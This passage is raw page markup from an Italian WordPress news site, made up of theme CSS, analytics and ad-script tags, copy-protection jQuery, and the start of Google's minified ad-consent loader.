a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
